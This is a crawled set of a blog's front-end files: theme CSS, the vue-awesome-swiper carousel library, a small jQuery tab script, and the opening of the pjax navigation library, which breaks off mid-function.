.post-swiper-container .swiper-slide-href_tag {
  display: block;
  position: relative;
}
.post-swiper-container .swiper-slide-href_tag .swiper-slide-desc_tag {
  position: absolute;
  top: 20px;
  left: 0;
  padding: 0 20px;
  font-size: 24px;
  color: #fff;
  font-weight: 400;
}
@media (max-width: 551px) {
  .post-swiper-container .swiper-slide-href_tag .swiper-slide-desc_tag {
    font-size: 16px;
  }
}
.getJsonTalk-api {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 100%;
}
.talk-card {
  width: 48%;
  border: 1px solid #e3e8f7;
  border-radius: 12px;
  padding: 1rem;
  padding-bottom: 0.5rem;
  transition: 0.3s;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  justify-content: space-between;
  align-items: flex-start;
  background: #fff;
  box-shadow: 0 8px 16px -4px rgba(44,45,48,0.047);
  margin-right: 2%;
  box-sizing: border-box;
  margin-bottom: 1rem;
}
@media screen and (max-width: 768px) {
  .talk-card {
    width: 100%;
    margin-right: 0;
  }
}
.talk-card:hover {
  border: 1px solid rgba(66,185,133,0.8);
}
.talk-card .hr {
  display: flex;
  position: relative;
  margin: 8px 0;
  border-bottom: 1px dashed rgba(66,185,133,0.8);
  width: 100%;
  height: 1 !important;
}
.talk-card .talk-content {
  display: flex;
  flex-direction: initial;
  flex-wrap: wrap;
  border-radius: 12px;
  width: 100%;
  height: 100%;
}
.talk-card .talk-content p {
  order: 0;
  font-size: 0.8rem;
  font-weight: bold;
  color: var(--heo-fontcolor);
  width: 100%;
  line-height: 1.38;
  border-radius: 12px;
  margin-bottom: 0.5rem;
  display: flex;
  flex-direction: column;
  text-align: justify;
}
.talk-card .talk-content .img {
  width: 100%;
  height: 100px;
  margin: auto;
  margin-top: 0.2rem;
  margin-bottom: 0.3rem;
  margin-left: 0;
  border-radius: 12px;
  overflow: hidden;
  display: flex;
  position: relative;
}
.talk-card .talk-content .img img {
  object-fit: cover;
  max-height: 100%;
  border-radius: 12px;
  margin-right: 5px;
  margin: 0;
}
.talk-card .talk-content .fancybox {
  margin: 0 !important;
  align-items: flex-start;
}
.talk-card .talk-content .fancybox a {
  height: 100%;
}
.talk-card .talk-content .music {
  height: 100px;
  display: inline-block;
  width: 100%;
}
.talk-card .talk-bottom {
  display: flex;
  justify-content: space-between;
  width: 100%;
}
.talk-card .talk-bottom .date-info {
  display: flex;
  align-items: center;
}
.talk-card .talk-bottom .date-info i {
  margin-right: 8px;
  font-size: 16px;
}
.talk-card .talk-bottom .date-info .time {
  color: #363636;
  font-size: 0.7rem;
  background-color: rgba(153,153,153,0.169);
  padding: 0 8px;
  border-radius: 20px;
  cursor: default;
  display: flex;
  align-items: center;
}
.talk-card .talk-bottom .date-info .link {
  display: flex;
  margin-left: 0.5rem;
  font-size: 0.7rem;
  align-items: center;
  background-color: rgba(217,241,231,0.8);
  color: rgba(66,185,133,0.8);
  padding: 0 8px;
  border-radius: 20px;
}
.talk-card .talk-bottom .date-info .link i {
  margin-right: 3px;
  font-size: 16px;
}
.darkModel .talk-card {
  background-color: #2d3032;
}
.darkModel .talk-card .music {
  color: #273849;
}
.darkModel .talk-card .music .aplayer-lrc-current {
  color: rgba(66,185,133,0.8) !important;
}
.darkModel .talk-card .talk-bottom .date-info .time {
  color: #f0f6fc;
}
#nprogress {
  pointer-events: none;
}
#nprogress .bar {
  background: #ff4500;
  position: fixed;
  z-index: 3000;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
#nprogress .peg {
  display: block;
  position: absolute;
  right: 0px;
  width: 100px;
  height: 100%;
  opacity: 1;
  -webkit-transform: rotate(3deg) translate(0px, -4px);
  -ms-transform: rotate(3deg) translate(0px, -4px);
  transform: rotate(3deg) translate(0px, -4px);
}
#nprogress .spinner {
  display: block;
  position: fixed;
  z-index: 3000;
  top: 15px;
  right: 15px;
}
#nprogress .spinner-icon {
  width: 18px;
  height: 18px;
  box-sizing: border-box;
  border: solid 2px transparent;
  border-top-color: #29d;
  border-left-color: #29d;
  border-radius: 50%;
  -webkit-animation: nprogress-spinner 400ms linear infinite;
  animation: nprogress-spinner 400ms linear infinite;
}
.nprogress-custom-parent {
  overflow: hidden;
  position: relative;
}
.nprogress-custom-parent #nprogress .spinner,
.nprogress-custom-parent #nprogress .bar {
  position: absolute;
}
@-webkit-keyframes nprogress-spinner {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
#loading-bar-wrapper {
  position: fixed;
  width: 100px;
  top: 8px;
  left: 50%;
  transform: translateX(-50%);
  height: 8px;
  border-radius: 8px;
  z-index: 2000;
  background: transparent;
}
#loading-bar-wrapper.nprogress-custom-parent {
  background: #fff;
  box-shadow: 0 1px 2px 0px rgba(0,0,0,0.1);
}
.loading-circle {
  display: none;
  height: 100%;
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999999;
  background-color: rgba(250,250,250,0.9);
}
.loading-circle img {
  width: 280px;
  height: 210px;
  position: relative;
  top: 45%;
  left: 50%;
  margin-left: -140px;
  margin-top: -105px;
}
#loader-circle {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #f66;
  -webkit-animation: spin 1s linear infinite;
  animation: spin 1s linear infinite;
}
#loader-circle:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #67c23a;
  -webkit-animation: spin 3s linear infinite;
  animation: spin 3s linear infinite;
}
#loader-circle:after {
  content: "";
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #409eff;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-moz-keyframes nprogress-spinner {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes nprogress-spinner {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-o-keyframes nprogress-spinner {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes nprogress-spinner {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-moz-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.article mjx-container {
  font-family: 'Menlo, Monaco, monospace, courier, sans-serif';
  padding: 16px 8px;
  border-radius: 4px;
  min-width: 0 !important;
}
.article mjx-container[jax="CHTML"][display="true"],
.article .has-jax {
  overflow: auto hidden;
}
.article mjx-container + br {
  display: none;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://blog.chara.pub/js/swiper/vue-awesome-swiper.js
body_size: 4818
content:

/*!
 * vue-awesome-swiper v4.1.1
 * Copyright (c) Surmon. All rights reserved.
 * Released under the MIT License.
 * Surmon <https://github.com/surmon-china>
 */

(function(g,f){typeof exports==='object'&&typeof module!=='undefined'?f(exports,require('swiper'),require('vue')):typeof define==='function'&&define.amd?define(['exports','swiper','vue'],f):(g=g||self,f(g.VueAwesomeSwiper={},g.Swiper,g.Vue));}(this,(function(exports, SwiperClass, Vue){'use strict';SwiperClass=SwiperClass&&Object.prototype.hasOwnProperty.call(SwiperClass,'default')?SwiperClass['default']:SwiperClass;Vue=Vue&&Object.prototype.hasOwnProperty.call(Vue,'default')?Vue['default']:Vue;/**
 * @file vue-awesome-swiper
 * @module constants
 * @author Surmon <https://github.com/surmon-china>
 */
var CoreNames;
(function (CoreNames) {
    CoreNames["SwiperComponent"] = "Swiper";
    CoreNames["SwiperSlideComponent"] = "SwiperSlide";
    CoreNames["SwiperDirective"] = "swiper";
    CoreNames["SwiperInstance"] = "$swiper";
})(CoreNames || (CoreNames = {}));
var DEFAULT_CLASSES = Object.freeze({
    containerClass: 'swiper-container',
    wrapperClass: 'swiper-wrapper',
    slideClass: 'swiper-slide'
});
var ComponentEvents;
(function (ComponentEvents) {
    ComponentEvents["Ready"] = "ready";
    ComponentEvents["ClickSlide"] = "clickSlide";
})(ComponentEvents || (ComponentEvents = {}));
var ComponentPropNames;
(function (ComponentPropNames) {
    ComponentPropNames["AutoUpdate"] = "autoUpdate";
    ComponentPropNames["AutoDestroy"] = "autoDestroy";
    ComponentPropNames["DeleteInstanceOnDestroy"] = "deleteInstanceOnDestroy";
    ComponentPropNames["CleanupStylesOnDestroy"] = "cleanupStylesOnDestroy";
})(ComponentPropNames || (ComponentPropNames = {}));
// https://swiperjs.com/api/#events
var SWIPER_EVENTS = [
    'init',
    'beforeDestroy',
    'slideChange',
    'slideChangeTransitionStart',
    'slideChangeTransitionEnd',
    'slideNextTransitionStart',
    'slideNextTransitionEnd',
    'slidePrevTransitionStart',
    'slidePrevTransitionEnd',
    'transitionStart',
    'transitionEnd',
    'touchStart',
    'touchMove',
    'touchMoveOpposite',
    'sliderMove',
    'touchEnd',
    'click',
    'tap',
    'doubleTap',
    'imagesReady',
    'progress',
    'reachBeginning',
    'reachEnd',
    'fromEdge',
    'setTranslate',
    'setTransition',
    'resize',
    'observerUpdate',
    'beforeLoopFix',
    'loopFix'
];/*! *****************************************************************************
Copyright (c) Microsoft Corporation. All rights reserved.
Licensed under the Apache License, Version 2.0 (the "License"); you may not use
this file except in compliance with the License. You may obtain a copy of the
License at http://www.apache.org/licenses/LICENSE-2.0

THIS CODE IS PROVIDED ON AN *AS IS* BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
KIND, EITHER EXPRESS OR IMPLIED, INCLUDING WITHOUT LIMITATION ANY IMPLIED
WARRANTIES OR CONDITIONS OF TITLE, FITNESS FOR A PARTICULAR PURPOSE,
MERCHANTABLITY OR NON-INFRINGEMENT.

See the Apache Version 2.0 License for specific language governing permissions
and limitations under the License.
***************************************************************************** */

function __spreadArrays() {
    for (var s = 0, i = 0, il = arguments.length; i < il; i++) s += arguments[i].length;
    for (var r = Array(s), k = 0, i = 0; i < il; i++)
        for (var a = arguments[i], j = 0, jl = a.length; j < jl; j++, k++)
            r[k] = a[j];
    return r;
}/**
 * @file vue-awesome-swiper
 * @module utils
 * @author Surmon <https://github.com/surmon-china>
 */
var kebabcase = function (string) {
    return string
        .replace(/([a-z])([A-Z])/g, '$1-$2')
        .replace(/\s+/g, '-')
        .toLowerCase();
};/**
 * @file vue-awesome-swiper
 * @module event
 * @author Surmon <https://github.com/surmon-china>
 */
var handleClickSlideEvent = function (swiper, event, emit) {
    var _a, _b, _c;
    if (swiper && !(swiper.destroyed)) {
        var eventPath = ((_a = event.composedPath) === null || _a === void 0 ? void 0 : _a.call(event)) || event.path;
        if ((event === null || event === void 0 ? void 0 : event.target) && eventPath) {
            var slides_1 = Array.from(swiper.slides);
            var paths = Array.from(eventPath);
            // Click slide || slide[children]
            if (slides_1.includes(event.target) || paths.some(function (item) { return slides_1.includes(item); })) {
                var clickedIndex = swiper.clickedIndex;
                var reallyIndex = Number((_c = (_b = swiper.clickedSlide) === null || _b === void 0 ? void 0 : _b.dataset) === null || _c === void 0 ? void 0 : _c.swiperSlideIndex);
                var reallyIndexValue = Number.isInteger(reallyIndex) ? reallyIndex : null;
                emit(ComponentEvents.ClickSlide, clickedIndex, reallyIndexValue);
                emit(kebabcase(ComponentEvents.ClickSlide), clickedIndex, reallyIndexValue);
            }
        }
    }
};
var bindSwiperEvents = function (swiper, emit) {
    SWIPER_EVENTS.forEach(function (eventName) {
        swiper.on(eventName, function () {
            var arguments$1 = arguments;

            var args = [];
            for (var _i = 0; _i < arguments.length; _i++) {
                args[_i] = arguments$1[_i];
            }
            emit.apply(void 0, __spreadArrays([eventName], args));
            var kebabcaseName = kebabcase(eventName);
            if (kebabcaseName !== eventName) {
                emit.apply(void 0, __spreadArrays([kebabcaseName], args));
            }
        });
    });
};/**
 * @file vue-awesome-swiper
 * @module directive
 * @author Surmon <https://github.com/surmon-china>
 */
var INSTANCE_NAME_KEY = 'instanceName';
function getDirective(SwiperClass, globalOptions) {
    var getStandardisedOptionByAttrs = function (vnode, key) {
        var _a, _b, _c, _d;
        var value = (_b = (_a = vnode.data) === null || _a === void 0 ? void 0 : _a.attrs) === null || _b === void 0 ? void 0 : _b[key];
        return value !== undefined
            ? value
            : (_d = (_c = vnode.data) === null || _c === void 0 ? void 0 : _c.attrs) === null || _d === void 0 ? void 0 : _d[kebabcase(key)];
    };
    // Get swiper instace name in directive
    var getSwiperInstanceName = function (element, binding, vnode) {
        return (binding.arg ||
            getStandardisedOptionByAttrs(vnode, INSTANCE_NAME_KEY) ||
            element.id ||
            CoreNames.SwiperInstance);
    };
    var getSwiperInstance = function (element, binding, vnode) {
        var instanceName = getSwiperInstanceName(element, binding, vnode);
        return vnode.context[instanceName] || null;
    };
    var getSwipeOptions = function (binding) {
        return binding.value || globalOptions;
    };
    var getBooleanValueByInput = function (input) {
        return [true, undefined, null, ''].includes(input);
    };
    // Emit event in Vue directive
    var getEventEmiter = function (vnode) {
        var _a, _b;
        var handlers = ((_a = vnode.data) === null || _a === void 0 ? void 0 : _a.on) || ((_b = vnode.componentOptions) === null || _b === void 0 ? void 0 : _b.listeners);
        return function (name) {
            var arguments$1 = arguments;

            var args = [];
            for (var _i = 1; _i < arguments.length; _i++) {
                args[_i - 1] = arguments$1[_i];
            }
            var _a;
            var handle = (_a = handlers) === null || _a === void 0 ? void 0 : _a[name];
            if (handle) {
                handle.fns.apply(handle, args);
            }
        };
    };
    return {
        // Init
        bind: function (element, binding, vnode) {
            // auto class name
            if (element.className.indexOf(DEFAULT_CLASSES.containerClass) === -1) {
                element.className += ((element.className ? ' ' : '') + DEFAULT_CLASSES.containerClass);
            }
            // bind click event
            element.addEventListener('click', function (event) {
                var emitEvent = getEventEmiter(vnode);
                var swiper = getSwiperInstance(element, binding, vnode);
                handleClickSlideEvent(swiper, event, emitEvent);
            });
        },
        // DOM inserted
        inserted: function (element, binding, vnode) {
            var context = vnode.context;
            var swiperOptions = getSwipeOptions(binding);
            var instanceName = getSwiperInstanceName(element, binding, vnode);
            var emitEvent = getEventEmiter(vnode);
            var vueContext = context;
            var swiper = vueContext === null || vueContext === void 0 ? void 0 : vueContext[instanceName];
            // Swiper will destroy but not delete instance, when used <keep-alive>
            if (!swiper || swiper.destroyed) {
                swiper = new SwiperClass(element, swiperOptions);
                vueContext[instanceName] = swiper;
                bindSwiperEvents(swiper, emitEvent);
                emitEvent(ComponentEvents.Ready, swiper);
                // MARK: Reinstance when the nexttick with <keep-alive>
                // Vue.nextTick(instancing) | setTimeout(instancing)
            }
        },
        // On options changed or DOM updated
        componentUpdated: function (element, binding, vnode) {
            var _a, _b, _c, _d, _e, _f, _g, _h, _j, _k, _l, _m;
            var autoUpdate = getStandardisedOptionByAttrs(vnode, ComponentPropNames.AutoUpdate);
            if (getBooleanValueByInput(autoUpdate)) {
                var swiper = getSwiperInstance(element, binding, vnode);
                if (swiper) {
                    var swiperOptions = getSwipeOptions(binding);
                    var isLoop = swiperOptions.loop;
                    if (isLoop) {
                        (_b = (_a = swiper) === null || _a === void 0 ? void 0 : _a.loopDestroy) === null || _b === void 0 ? void 0 : _b.call(_a);
                    }
                    (_c = swiper === null || swiper === void 0 ? void 0 : swiper.update) === null || _c === void 0 ? void 0 : _c.call(swiper);
                    (_e = (_d = swiper.navigation) === null || _d === void 0 ? void 0 : _d.update) === null || _e === void 0 ? void 0 : _e.call(_d);
                    (_g = (_f = swiper.pagination) === null || _f === void 0 ? void 0 : _f.render) === null || _g === void 0 ? void 0 : _g.call(_f);
                    (_j = (_h = swiper.pagination) === null || _h === void 0 ? void 0 : _h.update) === null || _j === void 0 ? void 0 : _j.call(_h);
                    if (isLoop) {
                        (_l = (_k = swiper) === null || _k === void 0 ? void 0 : _k.loopCreate) === null || _l === void 0 ? void 0 : _l.call(_k);
                        (_m = swiper === null || swiper === void 0 ? void 0 : swiper.update) === null || _m === void 0 ? void 0 : _m.call(swiper);
                    }
                }
            }
        },
        // Destroy this directive
        unbind: function (element, binding, vnode) {
            var _a;
            var autoDestroy = getStandardisedOptionByAttrs(vnode, ComponentPropNames.AutoDestroy);
            if (getBooleanValueByInput(autoDestroy)) {
                var swiper = getSwiperInstance(element, binding, vnode);
                if (swiper && swiper.initialized) {
                    (_a = swiper === null || swiper === void 0 ? void 0 : swiper.destroy) === null || _a === void 0 ? void 0 : _a.call(swiper, getBooleanValueByInput(getStandardisedOptionByAttrs(vnode, ComponentPropNames.DeleteInstanceOnDestroy)), getBooleanValueByInput(getStandardisedOptionByAttrs(vnode, ComponentPropNames.CleanupStylesOnDestroy)));
                }
            }
        }
    };
}/**
 * @file vue-awesome-swiper
 * @module SwiperComponent
 * @author Surmon <https://github.com/surmon-china>
 */
var SlotNames;
(function (SlotNames) {
    SlotNames["ParallaxBg"] = "parallax-bg";
    SlotNames["Pagination"] = "pagination";
    SlotNames["Scrollbar"] = "scrollbar";
    SlotNames["PrevButton"] = "button-prev";
    SlotNames["NextButton"] = "button-next";
})(SlotNames || (SlotNames = {}));
function getSwiperComponent(SwiperClass) {
    var _a;
    return Vue.extend({
        name: CoreNames.SwiperComponent,
        props: (_a = {
                defaultOptions: {
                    type: Object,
                    required: false,
                    default: function () { return ({}); }
                },
                // eslint-disable-next-line vue/require-default-prop
                options: {
                    type: Object,
                    required: false
                }
            },
            _a[ComponentPropNames.AutoUpdate] = {
                type: Boolean,
                default: true
            },
            // https://github.com/surmon-china/vue-awesome-swiper/pull/550/files
            _a[ComponentPropNames.AutoDestroy] = {
                type: Boolean,
                default: true
            },
            // https://github.com/surmon-china/vue-awesome-swiper/pull/388
            _a[ComponentPropNames.DeleteInstanceOnDestroy] = {
                type: Boolean,
                required: false,
                default: true
            },
            _a[ComponentPropNames.CleanupStylesOnDestroy] = {
                type: Boolean,
                required: false,
                default: true
            },
            _a),
        data: function () {
            var _a;
            return _a = {},
                _a[CoreNames.SwiperInstance] = null,
                _a;
        },
        computed: {
            swiperInstance: {
                cache: false,
                set: function (swiper) {
                    this[CoreNames.SwiperInstance] = swiper;
                },
                get: function () {
                    return this[CoreNames.SwiperInstance];
                }
            },
            swiperOptions: function () {
                return this.options || this.defaultOptions;
            },
            wrapperClass: function () {
                return this.swiperOptions.wrapperClass || DEFAULT_CLASSES.wrapperClass;
            }
        },
        methods: {
            // Feature: click event
            handleSwiperClick: function (event) {
                handleClickSlideEvent(this.swiperInstance, event, this.$emit.bind(this));
            },
            autoReLoopSwiper: function () {
                var _a, _b;
                if (this.swiperInstance && this.swiperOptions.loop) {
                    // https://github.com/surmon-china/vue-awesome-swiper/issues/593
                    // https://github.com/surmon-china/vue-awesome-swiper/issues/544
                    // https://github.com/surmon-china/vue-awesome-swiper/pull/545/files
                    var swiper = this.swiperInstance;
                    (_a = swiper === null || swiper === void 0 ? void 0 : swiper.loopDestroy) === null || _a === void 0 ? void 0 : _a.call(swiper);
                    (_b = swiper === null || swiper === void 0 ? void 0 : swiper.loopCreate) === null || _b === void 0 ? void 0 : _b.call(swiper);
                }
            },
            updateSwiper: function () {
                var _a, _b, _c, _d, _e, _f, _g, _h;
                if (this[ComponentPropNames.AutoUpdate] && this.swiperInstance) {
                    this.autoReLoopSwiper();
                    (_b = (_a = this.swiperInstance) === null || _a === void 0 ? void 0 : _a.update) === null || _b === void 0 ? void 0 : _b.call(_a);
                    (_d = (_c = this.swiperInstance.navigation) === null || _c === void 0 ? void 0 : _c.update) === null || _d === void 0 ? void 0 : _d.call(_c);
                    (_f = (_e = this.swiperInstance.pagination) === null || _e === void 0 ? void 0 : _e.render) === null || _f === void 0 ? void 0 : _f.call(_e);
                    (_h = (_g = this.swiperInstance.pagination) === null || _g === void 0 ? void 0 : _g.update) === null || _h === void 0 ? void 0 : _h.call(_g);
                }
            },
            destroySwiper: function () {
                var _a, _b;
                if (this[ComponentPropNames.AutoDestroy] && this.swiperInstance) {
                    // https://github.com/surmon-china/vue-awesome-swiper/pull/341
                    // https://github.com/surmon-china/vue-awesome-swiper/issues/340
                    if (this.swiperInstance.initialized) {
                        (_b = (_a = this.swiperInstance) === null || _a === void 0 ? void 0 : _a.destroy) === null || _b === void 0 ? void 0 : _b.call(_a, this[ComponentPropNames.DeleteInstanceOnDestroy], this[ComponentPropNames.CleanupStylesOnDestroy]);
                    }
                }
            },
            initSwiper: function () {
                this.swiperInstance = new SwiperClass(this.$el, this.swiperOptions);
                bindSwiperEvents(this.swiperInstance, this.$emit.bind(this));
                this.$emit(ComponentEvents.Ready, this.swiperInstance);
            }
        },
        mounted: function () {
            if (!this.swiperInstance) {
                this.initSwiper();
            }
        },
        // Update swiper when the parent component activated with `keep-alive`.
        activated: function () {
            this.updateSwiper();
        },
        updated: function () {
            this.updateSwiper();
        },
        beforeDestroy: function () {
            // https://github.com/surmon-china/vue-awesome-swiper/commit/2924a9d4d3d1cf51c0d46076410b1f804b2b8a43#diff-7f4e0261ac562c0f354cb91a1ca8864f
            this.$nextTick(this.destroySwiper);
        },
        render: function (createElement) {
            return createElement('div', {
                staticClass: DEFAULT_CLASSES.containerClass,
                on: {
                    click: this.handleSwiperClick
                }
            }, [
                this.$slots[SlotNames.ParallaxBg],
                createElement('div', {
                    class: this.wrapperClass
                }, this.$slots.default),
                this.$slots[SlotNames.Pagination],
                this.$slots[SlotNames.PrevButton],
                this.$slots[SlotNames.NextButton],
                this.$slots[SlotNames.Scrollbar]
            ]);
        }
    });
}/**
 * @file vue-awesome-swiper
 * @module SwiperSlideComponent
 * @author Surmon <https://github.com/surmon-china>
 */
var SwiperSlideComponent = Vue.extend({
    name: CoreNames.SwiperSlideComponent,
    computed: {
        slideClass: function () {
            var _a, _b;
            return ((_b = (_a = this.$parent) === null || _a === void 0 ? void 0 : _a.swiperOptions) === null || _b === void 0 ? void 0 : _b.slideClass) || DEFAULT_CLASSES.slideClass;
        }
    },
    methods: {
        update: function () {
            var _a;
            var parent = this.$parent;
            // https://github.com/surmon-china/vue-awesome-swiper/issues/632
            if (parent[ComponentPropNames.AutoUpdate]) {
                (_a = parent === null || parent === void 0 ? void 0 : parent.swiperInstance) === null || _a === void 0 ? void 0 : _a.update();
            }
        }
    },
    mounted: function () {
        this.update();
    },
    updated: function () {
        this.update();
    },
    render: function (createElement) {
        return createElement('div', {
            class: this.slideClass
        }, this.$slots.default);
    }
});/**
 * @file vue-awesome-swiper
 * @module exporter
 * @author Surmon <https://github.com/surmon-china>
 */
var getInstaller = function (SwiperClass) {
    var install = function (Vue, globalOptions) {
        if (install.installed)
            { return; }
        var SwiperComponent = getSwiperComponent(SwiperClass);
        if (globalOptions) {
            SwiperComponent.options.props.defaultOptions.default = function () { return globalOptions; };
        }
        Vue.component(CoreNames.SwiperComponent, SwiperComponent);
        Vue.component(CoreNames.SwiperSlideComponent, SwiperSlideComponent);
        Vue.directive(CoreNames.SwiperDirective, getDirective(SwiperClass, globalOptions));
        install.installed = true;
    };
    return install;
};
function exporter(SwiperClass) {
    var _a;
    return _a = {
            version: '4.1.1',
            install: getInstaller(SwiperClass),
            directive: getDirective(SwiperClass)
        },
        _a[CoreNames.SwiperComponent] = getSwiperComponent(SwiperClass),
        _a[CoreNames.SwiperSlideComponent] = SwiperSlideComponent,
        _a;
}/**
 * @file vue-awesome-swiper
 * @module default-export
 * @author Surmon <https://github.com/surmon-china>
 */
var VueAwesomeSwiper = exporter(SwiperClass);
var version = VueAwesomeSwiper.version;
var install = VueAwesomeSwiper.install;
var directive = VueAwesomeSwiper.directive;
var Swiper = VueAwesomeSwiper.Swiper;
var SwiperSlide = VueAwesomeSwiper.SwiperSlide;exports.Swiper=Swiper;exports.SwiperSlide=SwiperSlide;exports.default=VueAwesomeSwiper;exports.directive=directive;exports.install=install;exports.version=version;Object.defineProperty(exports,'__esModule',{value:true});})));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://blog.chara.pub/js/app.js
body_size: 300
content:
// 设置 tabs 标签
function setTabs() {
  $(".tabs .nav-tabs").on("click", "a", (e) => {
    e.preventDefault();
    e.stopPropagation();
    const $tab = $(e.target.parentElement.parentElement.parentElement);
    $tab.find(".nav-tabs .active").removeClass("active");
    $tab.find(e.target.parentElement).addClass("active");
    $tab.find(".tab-content .active").removeClass("active");
    $tab.find($(e.target).attr("class")).addClass("active");
    return false;
  });
}

$(function () {
  setTabs();
});

document.addEventListener('pjax:complete', function () {
  setTabs();
});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: http://blog.chara.pub/js/pjax@0.2.8/index.js
body_size: 9886
content:
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.Pjax = f()}})(function(){var define,module,exports;return (function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){
    var executeScripts = require("./lib/execute-scripts");
    var forEachEls = require("./lib/foreach-els");
    var parseOptions = require("./lib/parse-options");
    var switches = require("./lib/switches");
    var newUid = require("./lib/uniqueid");
    
    var on = require("./lib/events/on");
    var trigger = require("./lib/events/trigger");
    
    var clone = require("./lib/util/clone");
    var contains = require("./lib/util/contains");
    var extend = require("./lib/util/extend");
    var noop = require("./lib/util/noop");
    
    var Pjax = function(options) {
      this.state = {
        numPendingSwitches: 0,
        href: null,
        options: null
      };
    
      this.options = parseOptions(options);
      this.log("Pjax options", this.options);
    
      if (this.options.scrollRestoration && "scrollRestoration" in history) {
        history.scrollRestoration = "manual";
      }
    
      this.maxUid = this.lastUid = newUid();
    
      this.parseDOM(document);
    
      on(
        window,
        "popstate",
        function(st) {
          if (st.state) {
            var opt = clone(this.options);
            opt.url = st.state.url;
            opt.title = st.state.title;
            // Since state already exists, prevent it from being pushed again
            opt.history = false;
            opt.scrollPos = st.state.scrollPos;
            if (st.state.uid < this.lastUid) {
              opt.backward = true;
            } else {
              opt.forward = true;
            }
            this.lastUid = st.state.uid;
    
            // @todo implement history cache here, based on uid
            this.loadUrl(st.state.url, opt);
          }
        }.bind(this)
      );
    };
    
    Pjax.switches = switches;
    
    Pjax.prototype = {
      log: require("./lib/proto/log"),
    
      getElements: function(el) {
        return el.querySelectorAll(this.options.elements);
      },
    
      parseDOM: function(el) {
        var parseElement = require("./lib/proto/parse-element");
        forEachEls(this.getElements(el), parseElement, this);
      },
    
      refresh: function(el) {
        this.parseDOM(el || document);
      },
    
      reload: function() {
        window.location.reload();
      },
    
      attachLink: require("./lib/proto/attach-link"),
    
      attachForm: require("./lib/proto/attach-form"),
    
      forEachSelectors: function(cb, context, DOMcontext) {
        return require("./lib/foreach-selectors").bind(this)(
          this.options.selectors,
          cb,
          context,
          DOMcontext
        );
      },
    
      switchSelectors: function(selectors, fromEl, toEl, options) {
        return require("./lib/switches-selectors").bind(this)(
          this.options.switches,
          this.options.switchesOptions,
          selectors,
          fromEl,
          toEl,
          options
        );
      },
    
      latestChance: function(href) {
        window.location = href;
      },
    
      onSwitch: function() {
        trigger(window, "resize scroll");
    
        this.state.numPendingSwitches--;
    
        // debounce calls, so we only run this once after all switches are finished.
        if (this.state.numPendingSwitches === 0) {
          this.afterAllSwitches();
        }
      },
    
      loadContent: function(html, options) {
        if (typeof html !== "string") {
          trigger(document, "pjax:complete pjax:error", options);
    
          return;
        }
    
        var tmpEl = document.implementation.createHTMLDocument("pjax");
    
        // parse HTML attributes to copy them
        // since we are forced to use documentElement.innerHTML (outerHTML can't be used for <html>)
        var htmlRegex = /<html[^>]+>/gi;
        var htmlAttribsRegex = /\s?[a-z:]+(?:=['"][^'">]+['"])*/gi;
        var matches = html.match(htmlRegex);
        if (matches && matches.length) {
          matches = matches[0].match(htmlAttribsRegex);
          if (matches.length) {
            matches.shift();
            matches.forEach(function(htmlAttrib) {
              var attr = htmlAttrib.trim().split("=");
              if (attr.length === 1) {
                tmpEl.documentElement.setAttribute(attr[0], true);
              } else {
